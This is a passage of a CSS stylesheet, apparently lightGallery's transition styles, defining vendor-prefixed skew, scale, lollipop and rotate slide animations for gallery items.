	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	opacity: 1;
}

.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide, .lg-css3.lg-slide-vertical .lg-item.lg-next-slide, .lg-css3.lg-slide-vertical .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-slide-vertical-growth .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide {
	-moz-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
	-o-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
	-ms-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
	-webkit-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
	transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
}

.lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide {
	-moz-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
	-o-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
	-ms-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
	-webkit-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
	transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
}

.lg-css3.lg-slide-vertical-growth .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1;
}

.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide, .lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide, .lg-css3.lg-slide-vertical-growth .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-slide-skew-only .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide {
	-moz-transform: skew(10deg, 0deg);
	-o-transform: skew(10deg, 0deg);
	-ms-transform: skew(10deg, 0deg);
	-webkit-transform: skew(10deg, 0deg);
	transform: skew(10deg, 0deg);
}

.lg-css3.lg-slide-skew-only .lg-item.lg-next-slide {
	-moz-transform: skew(10deg, 0deg);
	-o-transform: skew(10deg, 0deg);
	-ms-transform: skew(10deg, 0deg);
	-webkit-transform: skew(10deg, 0deg);
	transform: skew(10deg, 0deg);
}

.lg-css3.lg-slide-skew-only .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg);
	-o-transform: skew(0deg, 0deg);
	-ms-transform: skew(0deg, 0deg);
	-webkit-transform: skew(0deg, 0deg);
	transform: skew(0deg, 0deg);
	opacity: 1;
}

.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-slide-skew-only-rev .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide {
	-moz-transform: skew(-10deg, 0deg);
	-o-transform: skew(-10deg, 0deg);
	-ms-transform: skew(-10deg, 0deg);
	-webkit-transform: skew(-10deg, 0deg);
	transform: skew(-10deg, 0deg);
}

.lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide {
	-moz-transform: skew(-10deg, 0deg);
	-o-transform: skew(-10deg, 0deg);
	-ms-transform: skew(-10deg, 0deg);
	-webkit-transform: skew(-10deg, 0deg);
	transform: skew(-10deg, 0deg);
}

.lg-css3.lg-slide-skew-only-rev .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg);
	-o-transform: skew(0deg, 0deg);
	-ms-transform: skew(0deg, 0deg);
	-webkit-transform: skew(0deg, 0deg);
	transform: skew(0deg, 0deg);
	opacity: 1;
}

.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-rev .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-slide-skew-only-y .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide {
	-moz-transform: skew(0deg, 10deg);
	-o-transform: skew(0deg, 10deg);
	-ms-transform: skew(0deg, 10deg);
	-webkit-transform: skew(0deg, 10deg);
	transform: skew(0deg, 10deg);
}

.lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide {
	-moz-transform: skew(0deg, 10deg);
	-o-transform: skew(0deg, 10deg);
	-ms-transform: skew(0deg, 10deg);
	-webkit-transform: skew(0deg, 10deg);
	transform: skew(0deg, 10deg);
}

.lg-css3.lg-slide-skew-only-y .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg);
	-o-transform: skew(0deg, 0deg);
	-ms-transform: skew(0deg, 0deg);
	-webkit-transform: skew(0deg, 0deg);
	transform: skew(0deg, 0deg);
	opacity: 1;
}

.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-y .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-slide-skew-only-y-rev .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide {
	-moz-transform: skew(0deg, -10deg);
	-o-transform: skew(0deg, -10deg);
	-ms-transform: skew(0deg, -10deg);
	-webkit-transform: skew(0deg, -10deg);
	transform: skew(0deg, -10deg);
}

.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide {
	-moz-transform: skew(0deg, -10deg);
	-o-transform: skew(0deg, -10deg);
	-ms-transform: skew(0deg, -10deg);
	-webkit-transform: skew(0deg, -10deg);
	transform: skew(0deg, -10deg);
}

.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg);
	-o-transform: skew(0deg, 0deg);
	-ms-transform: skew(0deg, 0deg);
	-webkit-transform: skew(0deg, 0deg);
	transform: skew(0deg, 0deg);
	opacity: 1;
}

.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-slide-skew .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-skew .lg-item.lg-prev-slide {
	-moz-transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px);
	-o-transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px);
	-ms-transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px);
	-webkit-transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px);
	transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px);
}

.lg-css3.lg-slide-skew .lg-item.lg-next-slide {
	-moz-transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px);
	-o-transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px);
	-ms-transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px);
	-webkit-transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px);
	transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px);
}

.lg-css3.lg-slide-skew .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	opacity: 1;
}

.lg-css3.lg-slide-skew .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew .lg-item.lg-next-slide, .lg-css3.lg-slide-skew .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-slide-skew-rev .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide {
	-moz-transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px);
	-o-transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px);
	-ms-transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px);
	-webkit-transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px);
	transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide {
	-moz-transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px);
	-o-transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px);
	-ms-transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px);
	-webkit-transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px);
	transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-rev .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	opacity: 1;
}

.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-rev .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-slide-skew-cross .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide {
	-moz-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
	-o-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
	-ms-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
	-webkit-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
	transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide {
	-moz-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
	-o-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
	-ms-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
	-webkit-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
	transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-cross .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	opacity: 1;
}

.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-cross .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-slide-skew-cross-rev .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide {
	-moz-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
	-o-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
	-ms-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
	-webkit-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
	transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide {
	-moz-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
	-o-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
	-ms-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
	-webkit-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
	transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	opacity: 1;
}

.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-slide-skew-ver .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide {
	-moz-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
	-o-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
	-ms-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
	-webkit-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
	transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
}

.lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide {
	-moz-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
	-o-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
	-ms-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
	-webkit-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
	transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
}

.lg-css3.lg-slide-skew-ver .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	opacity: 1;
}

.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-slide-skew-ver-rev .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide {
	-moz-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
	-o-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
	-ms-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
	-webkit-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
	transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
}

.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide {
	-moz-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
	-o-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
	-ms-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
	-webkit-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
	transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
}

.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	opacity: 1;
}

.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-slide-skew-ver-cross .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide {
	-moz-transform: skew(0deg, 20deg) translate3d(0, -100%, 0px);
	-o-transform: skew(0deg, 20deg) translate3d(0, -100%, 0px);
	-ms-transform: skew(0deg, 20deg) translate3d(0, -100%, 0px);
	-webkit-transform: skew(0deg, 20deg) translate3d(0, -100%, 0px);
	transform: skew(0deg, 20deg) translate3d(0, -100%, 0px);
}

.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide {
	-moz-transform: skew(0deg, 20deg) translate3d(0, 100%, 0px);
	-o-transform: skew(0deg, 20deg) translate3d(0, 100%, 0px);
	-ms-transform: skew(0deg, 20deg) translate3d(0, 100%, 0px);
	-webkit-transform: skew(0deg, 20deg) translate3d(0, 100%, 0px);
	transform: skew(0deg, 20deg) translate3d(0, 100%, 0px);
}

.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	opacity: 1;
}

.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-slide-skew-ver-cross-rev .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide {
	-moz-transform: skew(0deg, -20deg) translate3d(0, -100%, 0px);
	-o-transform: skew(0deg, -20deg) translate3d(0, -100%, 0px);
	-ms-transform: skew(0deg, -20deg) translate3d(0, -100%, 0px);
	-webkit-transform: skew(0deg, -20deg) translate3d(0, -100%, 0px);
	transform: skew(0deg, -20deg) translate3d(0, -100%, 0px);
}

.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide {
	-moz-transform: skew(0deg, -20deg) translate3d(0, 100%, 0px);
	-o-transform: skew(0deg, -20deg) translate3d(0, 100%, 0px);
	-ms-transform: skew(0deg, -20deg) translate3d(0, 100%, 0px);
	-webkit-transform: skew(0deg, -20deg) translate3d(0, 100%, 0px);
	transform: skew(0deg, -20deg) translate3d(0, 100%, 0px);
}

.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	-webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
	opacity: 1;
}

.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-lollipop .lg-item {
	opacity: 0;
}

.lg-css3.lg-lollipop .lg-item.lg-prev-slide {
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}

.lg-css3.lg-lollipop .lg-item.lg-next-slide {
	-moz-transform: translate3d(0, 0, 0) scale(0.5);
	-o-transform: translate3d(0, 0, 0) scale(0.5);
	-ms-transform: translate3d(0, 0, 0) scale(0.5);
	-webkit-transform: translate3d(0, 0, 0) scale(0.5);
	transform: translate3d(0, 0, 0) scale(0.5);
}

.lg-css3.lg-lollipop .lg-item.lg-current {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	opacity: 1;
}

.lg-css3.lg-lollipop .lg-item.lg-prev-slide, .lg-css3.lg-lollipop .lg-item.lg-next-slide, .lg-css3.lg-lollipop .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-lollipop-rev .lg-item {
	opacity: 0;
}

.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide {
	-moz-transform: translate3d(0, 0, 0) scale(0.5);
	-o-transform: translate3d(0, 0, 0) scale(0.5);
	-ms-transform: translate3d(0, 0, 0) scale(0.5);
	-webkit-transform: translate3d(0, 0, 0) scale(0.5);
	transform: translate3d(0, 0, 0) scale(0.5);
}

.lg-css3.lg-lollipop-rev .lg-item.lg-next-slide {
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}

.lg-css3.lg-lollipop-rev .lg-item.lg-current {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	opacity: 1;
}

.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide, .lg-css3.lg-lollipop-rev .lg-item.lg-next-slide, .lg-css3.lg-lollipop-rev .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-rotate .lg-item {
	opacity: 0;
}

.lg-css3.lg-rotate .lg-item.lg-prev-slide {
	-moz-transform: rotate(-360deg);
	-o-transform: rotate(-360deg);
	-ms-transform: rotate(-360deg);
	-webkit-transform: rotate(-360deg);
	transform: rotate(-360deg);
}

.lg-css3.lg-rotate .lg-item.lg-next-slide {
	-moz-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}

.lg-css3.lg-rotate .lg-item.lg-current {
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	opacity: 1;
}

.lg-css3.lg-rotate .lg-item.lg-prev-slide, .lg-css3.lg-rotate .lg-item.lg-next-slide, .lg-css3.lg-rotate .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-rotate-rev .lg-item {
	opacity: 0;
}

.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide {
	-moz-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}

.lg-css3.lg-rotate-rev .lg-item.lg-next-slide {
	-moz-transform: rotate(-360deg);
	-o-transform: rotate(-360deg);
	-ms-transform: rotate(-360deg);
	-webkit-transform: rotate(-360deg);
	transform: rotate(-360deg);
}

